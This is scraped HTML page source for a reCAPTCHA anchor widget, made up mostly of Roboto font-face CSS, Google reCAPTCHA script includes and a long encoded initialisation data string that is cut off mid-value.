  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cliiG1KN-_deBYRQIUTWhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cliiG1KN-_deBYRQIUTWhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cliiG1KN-_deBYRQIUTWhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLCtMO7XFs2ASBDwohIBBF9DMKOwoJjeBZOw7kGw7vCqz/DqFFYwqBObzrClMKzwrE/G8OPwoohwozDhk3CswtuPVfCtsKOC8OyIXrDqFPDoj02w7/CvnB2J8Kvwpl8XAnDssOowovDt8Oew7DCpMOLRcOAHMKOQcO5ZMO0wqREYMKfTywIwpbDtGrDuMKnVcOLw7gcaMOlT8Oew4hEw70ZwpXCncKbaRrDuzbCrzQWwqTCqH/CrsOxVcO8wqsfUcKmGSZEw7oMdMOKGiAWeVdbwr3ClsKKw7nDk0IGR8KSwplnIUTDuSQNVMOJWsKVwp9gwqtcw6FnwrzDqcKbO8O3T8KxwobDtVnDmEYqwqPCqMKnAcOcRsOJb8O7QcOqAMKASsO+MzFSYsOdOAtVFEM/wpN0K8OVw63Cg8O8wpLCpFrDhDzDjcO9UcKIXE90woceBSx6MsKyw6MFI8Oyw4nCvcOFMEcvUcK6wqnCs0BhwpvCkA/CuTIqw4p5CCs9w6nDq2VLbnzCvT1Hw7PCpRLCnWUDw4pCCsOZw43DpQHDg8Kpw6AWwrzConJXwoBuWcOncMKvbMKbVknDthtSM2omEcOrAjY6w47CpF/DlMK0w7bCq8KXcCEzw5t/[base64]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[base64]/wonDpMO+w7VYAMO1f8OJJMODc8OMwr5Ow786w7vCtBENworDsCNrw6zChmxOw7nDiUZHWENedcKww7MzHcKZJMOtcMO5AMO/Ul4owpZ8GRDDgsK4wq3Djn/CvH8Rw71GPMO4P8KNwofDkWxJe8OYw5nClQE2w7fCscOEwoBrw6PChcKXJA3CtMOyGk4uw5rDisKpw6ovw4hww73ClF1Lw5jChgBjwrnCgsOjA8KzwrgucMKgwr95w64RwoHCjcKgw4l8MsK7w6LCn8Krw69fwr/[base64]/wpjCsCTDnsKdwoJRw7hNXcOnZcOPw4DDnsKbXzbCj8O9w6TCj8KQFiXCpFXDo3QFwr08wrXCgcO9bVLDtTPCrsOLDCrCmcKMwq9YK8OCwogMw48JOh4kWcK+On/[base64]/[base64]/CgMOKQgMTw7PDmx/DkWVNwqNPHUtlZG/DhEXCr8OmG0/DtsK5woYCR8ODwr/DvcOQw4zChsKZwp/[base64]/DssKlwpzDuMOBMsK1PMKBwrbDqcKcwoHDrsKvI8Obwp0dwodDUsOsw5zDt8Ocw4bDq8KBw7bCvytOwpbCq1diCTTCjAHCuw8twoHCjcO7b8OQwrjDksKrw4VKfUjCoA7Cp8K5wq7CojsJwpU1ZcOFwqPCl8KBw4fCvcKpIsOsBcK9w4XDscOpw4/CpxfCq0Ynw6DCmRPCqWRFw5rCph9ewpTDp2Jpwp/Co37DjULDtMK6WMOaFcKNa8KYw4cVworDk3DCmMOqw6BNw6A8JRUhwrFeHFVow7w0wrJHw7AXw5DDjMOBV8O0wrDDo8KXKsOjBVxNPMKJIE7Dt2vDjWPCgsKTXMKxE8OkwqQ8w6nCqEjCu8Ozwr/[base64]/YE3CqsOGUU/DucKuwqF2woUSfl3CnwVdwpXDgcKNw6TCk8Khw6EBfFEdIGUKflzCmsOYRU5Yw7DCnB7Cj05nwr4qwrxnw5bDhMOpw7kLw5/CqcOgwrfDpDvClCbCtSsSwrJsMTDCs8O0wpDDscOAw47Cm8KiQ8KJUsKDw5PCoxjDicKhwpVJw73CtSNTw4XCpsKFHSEwwrHCqjfDrQ7CmcO/wqrCumEKw7xmwrnCgMKKOsKUZ8O2dX5FLSkZcsOEwrMfw64dY083EMOZI2cIeR/DuBkjWcO1LCYhGsKbMHXCgGjCuX08w7hEw5fCjsK9w7BHwr3DnWMXK0B0wpDCpcODw7PCi0HCmAPDvsKzwotVw6/DhxltwoHCsxnDtMKEw5zCl2AYwpk3w5tDw6PDkHHDpHDDnXnDh8KUNzPDjsKlwqXDl3U0w5YAIsKwwp5/A8KLfMOxw4TCmsOgBT7DpsKDw7Vtw7Akw7TCpy1jU1PDrMO7w5/Dg0pJa8O6w5DDj8OAfGvCo8OEw71NSsOww7IhD8Kcw68aOMKpVz/CtMKYPMOFTXDDjn5AwocETV/CucK/wozDksOQwpfDsMKvTkwxw4bDs8Opwpw/DmrChcONQkXCmsOAV03ChMOaw6AoP8OaK8OXw4oqaX7ClcK7wrLDpgXCr8Kww6zDvH7DusKYwrM/c3oyGkAFw7jDrcO1fG/DmCUZfMOUw51cwqUOw7dXKEPCucOtQFXCosOUbsKww6TDuGxRw4TCoX5FwpVvwpbDsSTDjsORwpJYScKgwrnDn8Ovw6LCt8Kkwpd3Bz7DoApaU8OTwq/CtcKAw5HDjcKYw5TCj8KHacOqa0/ClMOYwpoFB3IiIsKLGFLCmMKCwq7ChMOsbcKbwpPDiSvDoMKUwrDDkmdJw53CisKLGsOVOsOmUXQ0OMK3ajFXIj/CmU1Aw6xGDxd5EcOsw5zCnFbCvmbDiMK8K8OJZcOJwpjCgsK0wrvCrBcIwrZ2w64sCFNLwrbDgcKTPE8/esKLwp9FecKmwpXCiQzDvMKpM8KjRcK6XMK3bMKbw5Brw6xQw6k/w40dwpc3fTjDny/CpnRhw74Hwo02Og3DicKtwrrCgcKhSUTDtFjDhMO/wrHDqXR1w4zCmsOmNcOKG8OtwpDCsDBVwrPCt1HCqsOfwpTCisO6CcK/PVsow5LCnnZowrVKwp8XCDFAbl7Ck8Ozw7FLFAV/wqXDu1LDnA3Ckg1nExYbP1NSwr1Mw43DqcOKwqHCosOoOcOdw7pGwoIrwq9CwrTDosOkw4/DpcK/OsOKBQcFDHdyesKHw6VZw4VxwoUgwrLDkGEgfAEIR8OZXMKwXEHDn8ODcmVpwqrDpcOHwrPCvlbDm23CpMOgwpXCusOGw6AxwpLDl8OPw5rCtlhnDcKXw7nDjcK7w40ZbcO3w4bDhsOnwo0kLcOsHSPCrw8/wqLCm8OUKl3Dqw9zw45WfABsdl7CisO2Xgs9w41kwrsddXpxQVE4w6DDpMKGw7tbw5gmIEUZY8KsDj1eHMO0wpXCoMKNZsOMIsOEwo/CncKHYsOjL8Klw6szwo08w4TCqMKOw7kzwrJdw5rDhsOGPsKpf8KzYQbD